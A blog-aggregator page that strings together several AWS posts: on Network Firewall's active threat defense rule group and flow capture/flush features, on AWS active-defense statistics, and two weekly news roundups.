This post introduces active threat defense, a new Network Firewall managed rule group that offers protection against active threats relevant to workloads in AWS. Active threat defense uses the AWS global infrastructure visibility and extensive threat intelligence to deliver automated, intelligence-driven security measures. The feature uses the Amazon threat intelligence system MadPot, which continuously tracks attack infrastructure, including malware hosting URLs, botnet command and control servers, and crypto mining pools, identifying indicators of compromise (IOCs) for active threats.
Active threat defense comes as a rule group AttackInfrastructure, which protects against malicious network traffic by blocking communications with detected attack infrastructure. After the managed rule group is configured in your firewall policy, Network Firewall now automatically blocks suspicious traffic to malicious IPs, domains, and URLs for indicator categories such as command-and-control (C2s), malware staging hosts, sinkholes, out-of-band testing (OAST), and mining-pools. It implements comprehensive filtering of both inbound and outbound traffic for various protocols, including TCP, UDP, DNS, HTTPS, and HTTP, and uses specific, verified threat indicators to facilitate high accuracy and minimize false positives.
Network Firewall with active threat defense protects AWS workloads using the following mechanisms:
Threat prevention: Automatically blocks malicious traffic using Amazon threat intelligence to identify and prevent active threats targeting workloads in AWS
Rapid protection: Continuously updates Network Firewall rules based on newly discovered threats, enabling immediate protection against them
Streamlined operations: Findings in GuardDuty marked with the threat list name “Amazon Active Threat Defense” can now be automatically blocked when active threat defense is enabled on Network Firewall
Collective defense: Deep threat inspection (DTI) enables shared threat intelligence, improving protection for active threat defense managed rule group users
Figure 1 illustrates the use of the active threat defense managed rule group with Network Firewall. It shows the automatic creation of stateful rules in the AWS managed rule group using threat data collected from MadPot.
Figure 1: Network Firewall with active threat defense
Getting started
The active threat defense managed rule group can be enabled directly within Network Firewall using the AWS Management Console, AWS Command Line Interface (AWS CLI), or AWS SDK. You can then associate the managed rule group with the Network Firewall policy. The rule group receives regular updates with new threat indicators and signatures, while automatically removing inactive or aged-out signatures.
Prerequisites
To get started with Network Firewall with active threat defense, visit the Network Firewall console or see the AWS Network Firewall Developers Guide. Active threat defense is supported in all AWS Regions where Network Firewall is available today, including the AWS GovCloud (US) Regions and China Regions.
If this is your first time using Network Firewall, make sure to complete the following prerequisites. If you already have a firewall policy and a firewall, you can skip this section.
Set up the active threat defense managed rule group
With the prerequisites in place, you can set up and use the active threat defence managed rule group.
To set up the managed rule group:
In the AWS Network Firewall console, choose Firewall policies in the navigation pane.
Select an existing firewall policy or the policy that you created as part of the prerequisites.
Figure 2: Select the Network Firewall policy
Scroll down to Stateful rule groups. On the right-hand side, choose Actions and select Add managed stateful rule groups.
Figure 3: Add a rule group
On the Add managed stateful rule groups page, scroll down to active threat defense. Select the rule group AttackInfrastructure. Based on your requirements for Deep threat inspection, you can opt out if you don’t want Network Firewall to process service logs. Choose Add to policy.
Figure 4: Add the rule group to the policy
You can verify on the next page the managed rule group was added to the policy.
Figure 5: Verify that the managed rule group was added to the policy
The first consideration is to understand how Network Firewall is more effective in detecting and mitigating threats associated with HTTPS traffic when the TLS inspection feature is used alongside the active threat defense managed rule group. TLS inspection enables active threat defense to analyze the actual content of encrypted connections, allowing it to identify and block malicious URLs that might otherwise pass undetected. This process involves decrypting traffic, inspecting the contents for known malicious URL patterns or behaviors, and then re-encrypting the traffic if it’s deemed safe. For more information on the considerations on TLS inspection, see Considerations for TLS inspection. Organizations must balance the security benefits with potential latency introduction and make sure that they have proper controls in place to handle sensitive decrypted data.
Another consideration is the mitigation of false positives. When you use this managed rule group in your firewall policy, you can edit rule group alert settings to help identify false-positives as part of a mitigation strategy. For more information, see mitigating false-positives.
At AWS, security is the top priority, and today we’re excited to share work we’ve been doing towards our goal to make AWS the safest place to run any workload. In earlier posts on this blog, we shared details of our internal active defense systems, like MadPot (global honeypots), Mithra (domain graph neural network), and Sonaris (network mitigations). We’re still inventing new ways to improve the effectiveness of threat intelligence and automated response to detect and help prevent attacks. Today we’ll share advancements in active defense related to malware, software vulnerabilities, and AWS resource misconfigurations. Like the other posts we linked to, these are constantly improving capabilities that our customers get just for being on the AWS network. We’ll discuss these topics in more depth at re:inforce 2025 during Innovation Talk SEC302.
Stopping malware from spreading
Financially motivated threat actors try to gain access to a wide array of networked assets. The more resources they control, the more places they can hide, and the longer they can profit from their abusive operations. As such, threat actor malware often contains modules to scan for new targets, replicate binaries over the network, and then repeat. If left unchecked, such rapidly spreading behavior can lead to network congestion, service availability loss, and data destruction. We want to help prevent this behavior to the greatest degree possible.
One effective strategy we employ is identifying the threat actor’s key infrastructure where malware is centrally controlled. We use a variety of techniques to identify, verify, track, and disrupt threat infrastructure. Using network traffic logs, honeypot interactions, and malware samples from an array of sensor positions, we mitigate botnets, abusive proxies, and peer-to-peer malware. Over the past 12 months, AWS helped prevent over 4 million malware infection attempts across 315 thousand distinct Amazon Elastic Compute Cloud (Amazon EC2) instances. By protecting workloads from these malware infections, we not only protect our network and our customers, but also the broader internet from further malware expansion.
Advancements in threat hunting and mitigating software vulnerabilities
At Amazon, we’re proud to support software vulnerability research with programs for bug bounty, vulnerability disclosure, and open source contribution. We’ve also become a more active participant in the CVE process by becoming a CVE Numbering Authority (CNA) for the software and services provided by Amazon. Thanks to the public CVE database, we see vulnerability research accelerating as reported CVEs have grown by 21 percent year-over-year since 2013, with over 40 thousand CVEs published in 2024. This virtuous cycle of finding and resolving vulnerabilities improves cyber security over time, but AWS sees threat actors searching for unresolved vulnerabilities to gain unauthorized access to resources.
We’ve expanded MadPot and Sonaris to identify and stop a broader range of malicious vulnerability scanning and exploitation activity, protecting every AWS customer from vulnerability exposure. We’ve added hundreds of new detections and MadPot service emulations to identify real attacks. As we’ve expanded our visibility, we’ve continued blocking hundreds of millions of CVE exploit attempts daily across the AWS network.
As we’ve made these active defense systems better at stopping CVE exploit attacks, the total number of attacks has gone down by over 55 percent in the last 12 months, as shown in Figure 1. There are many factors outside our control in this observation, but we’re happy to see fewer CVE exploit attacks. This trend coincides with the detection, regionalization, latency, and guardrail improvements we’ve made in 2025. No system can block everything, so fewer exploit attempts mean less risk across a wide range of workloads.
Figure 1: Chart showing the decrease in global malicious vulnerability exploit attempts
This work to identify known exploits in the wild directly benefits users of vulnerability intelligence in Amazon Inspector, which provides an Amazon Inspector score for customers to prioritize where to spend security hardening resources. This includes the most recent date of observed exploitation attempts, the MITRE ATT&CK techniques associated with the exploit activity, and the industries targeted.
Protecting architectures built on AWS
AWS actively defends compute and network resources for our customers; we also defend the distinct AWS-native resources that customers rely on. AWS access key credentials are a critical resource that allow access to customer accounts. The AWS Identity and Access Management best practices share proven techniques for customers to keep their credentials from being abused. Through active defense, we do even more to help customers who haven’t yet adopted these best practices.
Each day, AWS helps prevent an average of 167 million malicious scanning connections seeking unintentionally exposed AWS access key pairs. In case access keys are discovered through other means, we’ve expanded our protection of customer-managed IAM credentials. When our threat intelligence analytics show that a customer-managed credential is known by a threat actor, we put mitigations in place to restrict access to highly privileged operations. We also send customized notifications to help customers identify how the credential was exposed. These efforts are paying off for our customers every day; the following response is a good example of what we hear regularly:
This is a key that we already rotated a few weeks ago based on another alarm from you. It turned out that the new rotated key happened to be in your second alarm to us. So it meant that the app that the key was linked to was still leaking it.
So on Monday we sat down with the dev team, found where the app was leaking some secrets from, we patched it, I rotated all the exposed secrets (it was more than the IAM key) and we plugged in the extra security in the app.
So thanks again for those alerts, they are very precious. – AWS Customer
In a specific case of threat activity in November and December of 2024, customers reported ransomware activity against their objects in Amazon Simple Storage Service (Amazon S3) storage. We saw that these ransom threats were highly correlated with exposed customer-managed IAM keys. We applied quarantines to the exposed keys, taking care to make sure that normal customer operations could continue safely. We re-sent our proactive notifications to customers about keys that were likely exposed, because the risk of an attack was elevated. During this period, we worked together with customers to deactivate over 30 thousand exposed credentials. Since this threat activity began, AWS has helped prevent over 943 million malicious attempts to encrypt customer Amazon S3 objects.
These credential exposure detections flow into Amazon GuardDuty Extended Threat Detection, simplifying threat detection and response operations for modern cloud environments.
Better together
The approach AWS takes to active defense shows how security can be improved by layering protections across the infrastructure stack and using threat intelligence to drive risk reduction. By building active defense into our services at no extra cost, AWS helps our customers stay protected from a wide range of threats.
While we continue to constantly improve our protections for our customers, some of our work is by nature probabilistic, because we never see inside customer workloads. We don’t apply active defense in situations where the detection is ambiguous, because that might impact our customers’ production systems. To stay secure, customers should never let down their own defenses. AWS security services like AWS Identity and Access Management (IAM), AWS Shield Advanced, AWS WAF, AWS Network Firewall, Amazon GuardDuty, and Amazon Inspector provide prevention, detection, and response that customers can configure for their unique needs. The good news is that by working together, we’re making the internet safer for everyone.
If you have feedback about this post, submit comments in the Comments section below.
The AWS Heroes program recognizes a vibrant, worldwide group of AWS experts whose enthusiasm for knowledge-sharing has a real impact within the community. Heroes go above and beyond to share knowledge in a variety of ways in developer community. We introduce our newest AWS Heroes in the second quarter of 2025.
Claude Sonnet 4 model on Amazon Q Developer CLI – Amazon Q Developer CLI now supports Anthropic’s Claude Sonnet 4 and allows developers to switch between premium models (Sonnet 4, 3.7, and 3.5) using simple commands like /model or q chat --model.
A new monitoring dashboard in the AWS Network Firewall console – The new dashboard provides enhanced visibility into network traffic patterns, including top flows, TLS Server Name Indication (SNI), HTTP Host headers, long-lived TCP connections, and failed TCP handshakes.
For a full list of AWS announcements, be sure to keep an eye on What’s New at AWS.
Other AWS news Here are some additional projects, blog posts that you might find interesting:
Up to 45 percent price reduction for Amazon EC2 NVIDIA GPU-accelerated instances – AWS is reducing the price of NVIDIA GPU-accelerated Amazon EC2 instances (P4d, P4de, P5, and P5en) by up to 45 percent for On-Demand and Savings Plan usage. We are also making the very new P6-B200 instances available through Savings Plans to support large-scale deployments.
Introducing public AWS API models – AWS now provides daily updates of Smithy API models on GitHub, enabling developers to build custom SDK clients, understand AWS API behaviors, and create developer tools for better AWS service integration.
The AWS Asia Pacific (Taipei) Region is now open – The new Region provides customers with data residency requirements to securely store data in Taiwan while providing even lower latency. Customers across industries can benefit from the secure, scalable, and reliable cloud infrastructure to drive digital transformation and innovation.
Amazon EC2 has simplified the AMI cleanup workflow – Amazon EC2 now supports automatically deleting underlying Amazon Elastic Block Store (Amazon EBS) snapshots when deregistering Amazon Machine Images (AMIs).
The Lab where AWS designs custom chips – Visit Annapurna Labs in Austin, Texas—a combination of offices, workshops, and even a mini data center—where Amazon Web Services (AWS) engineers are designing the future of computing.
Upcoming AWS events Check your calendars and sign up for these upcoming AWS events.
Join re:Inforce from anywhere – If you aren’t able to make it to Philadelphia (June 16–18), tune in remotely. Get free access to the re:Inforce keynote and innovation talks live as they happen.
AWS Summits – Join free online and in-person events that bring the cloud computing community together to connect, collaborate, and learn about AWS. Register in your nearest city: Shanghai (June 19 – 20), Milano (June 18), Mumbai (June 19) and Japan (June 25 – 26).
AWS re:Invent – Mark your calendars for AWS re:Invent (December 1 – 5) in Las Vegas. Registration is now open
AWS Community Days – Join community-led conferences that feature technical discussions, workshops, and hands-on labs led by expert AWS users and industry leaders from around the world: Mexico (June 14), Nairobi, Kenya (June 14) and Colombia (June 28)
That’s all for this week. Check back next Monday for another Weekly Roundup!
It’s AWS Summit Season! AWS Summits are free in-person events that take place across the globe in major cities, bringing cloud expertise to local communities. Each AWS Summit features keynote presentations highlighting the latest innovations, technical sessions, live demos, and interactive workshops led by Amazon Web Services (AWS) experts. Last week, events took place at AWS Summit Tel Aviv and AWS Summit Singapore.
The following photo shows the packed keynote at AWS Summit Tel Aviv.
Find an AWS Summit near you and join thousands of AWS customers and cloud professionals taking the next step in their cloud journey.
Last week, the announcement that piqued my interest most was the general availability of Amazon Aurora DSQL, which was introduced in preview at re:Invent 2024. Aurora DSQL is the fastest serverless distributed SQL database that enables you to build always available applications with virtually unlimited scalability, the highest availability, and zero infrastructure management.
Aurora DSQL active-active distributed architecture is designed for 99.99% single-Region and 99.999% multi-Region availability with no single point of failure and automated failure recovery. This means your applications can continue to read and write with strong consistency, even in the rare case an application is unable to connect to a Region cluster endpoint.
What’s more fascinating is the journey behind building Aurora DSQL, a story that goes beyond the technology in the pursuit of engineering efficiency. Read the full story in Dr. Werner Vogels’ blog post, Just make it scale: An Aurora DSQL story.
Last week’s launches Here are the other launches that got my attention:
Announcing new Model Context Protocol (MCP) servers for AWS Serverless and Containers – MCP servers are now available for AWS Lambda, Amazon Elastic Container Service (Amazon ECS), Amazon Elastic Kubernetes Service (Amazon EKS), and Finch. With MCP servers, you can get from idea to production faster by giving your AI assistants access to an up-to-date framework on how to correctly interact with your AWS service of choice. To download and try out the open source MCP servers, visit the aws-labs GitHub repository.
Announcing the general availability of Amazon FSx for Lustre Intelligent-Tiering – FSx for Lustre Intelligent-Tiering, a new storage class, automatically optimizes costs by tiering cold data to the applicable lower-cost storage tier based on access patterns and includes an optional SSD read cache to improve performance for your most latency-sensitive workloads.
AWS Network Firewall Adds Support for Multiple VPC Endpoints – AWS Network Firewall now supports configuring up to 50 Amazon Virtual Private Cloud (Amazon VPC) endpoints per Availability Zone for a single firewall. This new capability gives you more options to scale your Network Firewall deployment across multiple VPCs, using a centralized security policy.
Cost Optimization Hub now supports Savings Plans and reservations preferences – You can now use Cost Optimization Hub, a feature within the Billing and Cost Management Console, to configure preferred Savings Plans and reservation term and payment options preferences, so you can see your resulting recommendations and savings potential based on your preferred commitments.
AWS Neuron introduces NxD Inference GA, new features, and improved tools – With the release of Neuron 2.23, the NxD Inference library (NxDI) moves from beta to general availability and is now recommended for all multi-chip inference use cases. Neuron 2.23 also introduces new training capabilities, including context parallelism and Odds Ratio Preference Optimization (ORPO), and adds support for PyTorch 2.6 and JAX 0.5.3.
AWS Pricing Calculator, now generally available, supports discounts and purchase commitment – We announced the general availability of the AWS Pricing Calculator in the AWS console. You can now create more accurate and comprehensive cost estimates by providing two types of cost estimates: cost estimation for a workload, and estimation of a full AWS bill. You can also import your historical usage or create net new usage when creating a cost estimate. Additionally, with the new rate configuration inclusive of both pricing discounts and purchase commitments, you can gain a clearer picture of potential savings and cost optimizations for your cost scenarios.
AWS CDK Toolkit Library is now generally available – AWS CDK Toolkit Library provides programmatic access to core AWS CDK functionalities such as synthesis, deployment, and destruction of stacks. You can use this library to integrate CDK operations directly into your applications, custom CLIs, and automation workflows, offering greater flexibility and control over infrastructure management.
Announcing Red Hat Enterprise Linux for AWS – Red Hat Enterprise Linux (RHEL) for AWS, starting with RHEL 10, is now generally available, combining Red Hat’s enterprise-grade Linux software with native AWS integration. RHEL for AWS is built to achieve optimum performance of RHEL running on AWS.
For a full list of AWS announcements, be sure to keep an eye on the What’s New with AWS? page.
Additional updates Here are some additional projects, blog posts, and news items that you might find interesting:
Introducing AI on EKS: powering scalable AI workloads with Amazon EKS – AI on EKS is a new open source initiative from AWS designed to help you deploy, scale, and optimize AI/ML workloads on Amazon EKS. AI on EKS repository includes deployment-ready blueprints for distributed training, LLM inference, generative AI pipelines, multi-model serving, agentic AI, GPU and Neuron-specific benchmarks, and MLOps best practices.
Revolutionizing earth observation with geospatial foundation models on AWS – Emerging transformer-based vision models for geospatial data—also called geospatial foundation models (GeoFMs)—offer a new and powerful technology for mapping the earth’s surface at a continental scale. This post explores how Clay Foundation’s Clay foundation model can be deployed for large-scale inference and fine-tuning on Amazon SageMaker. You can use the ready-to-deploy code samples to get started quickly with deploying GeoFMs in your own applications on AWS.
Going beyond AI assistants: Examples from Amazon.com reinventing industries with generative AI – Non-conversational applications offer unique advantages, such as higher latency tolerance, batch processing, and caching, but their autonomous nature requires stronger guardrails and exhaustive quality assurance compared to conversational applications, which benefit from real-time user feedback and supervision. This post examines four diverse Amazon.com examples of non-conversational generative AI applications.
Upcoming AWS events Check your calendars and sign up for these upcoming AWS events:
AWS Summits – Join free online and in-person events that bring the cloud computing community together to connect, collaborate, and learn about AWS. Register in your nearest city: Stockholm (June 4), Sydney (June 4–5), Hamburg (June 5), Washington (June 10–11), Madrid (June 11), Milan (June 18), Shanghai (June 19–20), and Mumbai (June 19).
AWS re:Inforce – Mark your calendars for AWS re:Inforce (June 16–18) in Philadelphia, PA. AWS re:Inforce is a learning conference focused on AWS security solutions, cloud security, compliance, and identity.
AWS Community Days – Join community-led conferences that feature technical discussions, workshops, and hands-on labs led by expert AWS users and industry leaders from around the world: Milwaukee, USA (June 5), Mexico (June 14), Nairobi, Kenya (June 14), and Colombia (June 28).
That’s all for this week. Check back next Monday for another Weekly Roundup!
AWS Network Firewall is a managed, stateful network firewall and intrusion detection and prevention service. It allows you to implement security rules for fine-grained control of your VPC network traffic. In this blog post, we discuss flow capture and flow flush, new features of AWS Network Firewall that enhance network visibility and security policy enforcement. Flow capture provides comprehensive visibility into active network flows for monitoring and troubleshooting, while flow flush enables selective termination of specific flows or all flows. These capabilities are valuable for routine network monitoring, troubleshooting, and policy updates, as well as during security incidents, where quick isolation of potentially compromised systems is crucial.
Once the traffic flow is allowed by the firewall, that decision remains in effect for the lifetime of the flow. When you modify firewall rules—for example, changing from a broader to a more targeted firewall policy—you may want to review and re-apply the new policy on the existing flows to maintain compliance with your updated security requirements. This is particularly valuable in dynamic cloud environments where security policies are regularly updated, or during security incidents requiring rapid response. These new features provide additional visibility and control of this fundamental aspect of firewall behavior by providing a native capability to identify active flows and selectively flush their connection details from firewall’s inspection engine. As a result, you can maintain consistent policy enforcement across your network during planned security updates or while flushing suspicious network traffic flows during security events.
Before we dive into how to use these new features, let’s go over some of the terms that are introduced.
Understanding the terminologies:
Active flow: A flow in AWS Network Firewall is a tracked network connection identified by a unique 5-tuple (source IP, destination IP, source port, destination port, and protocol). In the context of flow capture and flush features, an active flow refers to a network flow that is not in a CLOSED state. For example, for TCP, this includes a session in the NEW or ESTABLISHED state.
Flow filter: A set of parameters that defines which active network flows to match based on one or more criteria (such as source IP address, destination IP address, source port, destination port, or protocol). A single flow filter can match multiple network flows that meet the defined criteria.
Flow capture: A firewall operation that generates a point-in-time snapshot of active flows based on the defined flow filter(s). You can use this feature to gain network traffic visibility, analyze security events, and validate flows before flush operation.
Flow flush: A firewall operation that flushes selected active flows from the firewall flow table at a specific point in time based on your defined flow filter(s). Subsequent packets after the flush are treated as midstream flows and are re-evaluated against the stream exception policy.
Overview: Flow capture and flow flush operations workflow
AWS Network Firewall uses the open-source intrusion detection and prevention system (IDS/IPS) Suricata for stateful inspection. When inspecting your VPC traffic, the firewall maintains detailed connection state information in a flow table. This means that rather than examining individual packets in isolation, the firewall understands the full context of each network connection. You might need to flush flows in two common scenarios: either to clear all active flows (for example, during troubleshooting or maintenance) or to selectively flush specific flows (for example, when you update your firewall rules and want to flush long-running flows) based on flow filter criteria like IP address, port, or protocol. You can either capture flows first to review them before flushing, or directly flush flows using specified filters. You can monitor and verify the status and details of your capture and flush operations through the firewall operation history.
Let’s see flow capture and flush features in action:
To access these features via console:
Sign in to the AWS management console and open Amazon VPC console.
In the navigation pane, under Network Firewall, select Firewalls.
Under Firewalls, select the name of the Firewall you want to capture/flush flows from.
In the Firewall operations section, you can see the Configure flow capture and Configure flow flush options.
Figure 1: Firewall operations
Flow capture
In this section, you will learn how to capture active flows based on full or partial 5-tuple filters. In this setup, traffic between subnets 10.0.1.0/24 and 10.0.2.0/24, both within the same VPC, is configured to go through AWS Network Firewall for inspection. The goal here is to identify active flows from source subnet 10.0.1.0/24 to destination subnet 10.0.2.0/24 on TCP port 80, and then flush these identified flows.
Figure 2: Network setup
To start flow capture via the console:
Select Configure flow capture to identify active flows as shown in figure 1. This opens a new window, as shown in figure 3.
Select Availability Zone.
Enter Source or Destination address (at least one field is required).
Optionally, enter Minimum age of flow, Source Port, Destination Port, and Protocol (ICMP, TCP, UDP, IPv6-ICMP, or SCTP).
Click Add filter. You can add up to 20 filters using full or partial 5-tuple combinations.
Choose Start capture as shown in figure 3.
In figure 3, only the first filter is needed to capture traffic from subnet 10.0.1.0/24 to 10.0.2.0/24 on TCP port 80. Additional filters are shown to demonstrate other filter possibilities. Using more specific filters results in faster operation times.
Figure 3: Start capture operation
Once capture is complete, the flow operation displays the flows captured by the filter, as shown in figure 4.
Figure 4: Flow capture operation result
Flow flush
In this section, you will learn how to flush flows based on a full or partial 5-tuple. When you need to identify active flows before flushing them, first use the capture operation described in the previous section. Alternatively, you can initiate a new flow flush operation by defining new filters to flush specific active flows.
To start flow flush via the console:
Option 1: Capture then flush
Select Configure flow flush from figure 4 to flush the flows matching your previously defined Filters in the Configure flow capture operation.
Select Start flush in figure 5 to start the flush operation.
Figure 5: Start flush from previous flow capture filter
Option 2: Direct flush
Select Configure flow flush in Firewall operations as shown in figure 1.
Configure the Filter properties as shown in figure 3.
Initiate the Start flush operation.
After the flow flush operation is complete using either option, you can see the flushed flows as shown in figure 6.
Figure 6: Flow flush operation result
For additional verification of flow flushing, you can perform a flow capture operation followed by a flow flush. When flows are flushed, clients typically attempt to reconnect. These retry attempts are recorded in the firewall’s flow table and appear in flow capture results. You can use the Minimum age parameter as a filter to help prevent retry flows from cluttering your flow capture data.
Additionally, if you have AWS Network Firewall flow logs configured for your firewall’s stateful engine, the flow logs display entries for flushed flows. These entries show the reason’ field as flushed and include the last state of the flow before it was flushed.
Figure 7: AWS Network Firewall Flow logs when flow is flushed
Firewall operation history
The Firewall operation history displays the capture and flush operations from the past 12 hours with unique operation IDs for the selected Availability Zone (AZ). Operations older than 12 hours are automatically purged. By clicking on a specific Flow operation ID, you can see the details of each capture or flush flow operation.
Figure 8: Firewall operation history
Things to know:
You can perform one operation (either flow capture or flow flush) at a time per AZ per firewall. If your firewall endpoints are deployed in multiple AZs, you can run a flow capture or flow flush operation simultaneously in multiple AZs.
Use the Minimum age parameter in Filter properties to identify or flush long-running flows. For example, setting Minimum age to 300 seconds includes only flows that are active for 5+ minutes.
The firewall policy’s stream exception policy is applied to packets that arrive at the firewall after their corresponding flow state is flushed. For most applications, we recommend the reject stream exception policy.
Due to the distributed nature of the firewall infrastructure, the actual execution of flow capture and flush operations may vary slightly across different firewall hosts. Both capture and flush operations roll across the firewall infrastructure rather than executing as point-in-time operations.
These features support both IPv4 and IPv6 flows.
AWS CloudTrail records flow capture and flush operations as Management events for auditing.
Conclusion
In this post, you learned how the flow capture and flush features allow you to identify and flush existing flows and validate your security configurations, including stream exception policy implementations, on demand. By using these enhanced features, organizations can actively monitor their network traffic, quickly respond to security events, and verify that their updated security policies are consistently enforced across active connections. There is no additional cost to use these features, and they are enabled by default for existing and new customers.
To learn more about AWS Network Firewall, see the AWS Network Firewall product page and the service documentation. To see which Regions AWS Network Firewall is available in, visit the AWS Region Table.
If you have feedback about this post, submit comments in the comments section below. If you have questions about this post, contact AWS Support.
The collective thoughts of the interwebz
Manage Consent
To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.
Functional
Always active
The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.
Preferences
The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.
Statistics
The technical storage or access that is used exclusively for statistical purposes.The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.
Marketing
The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.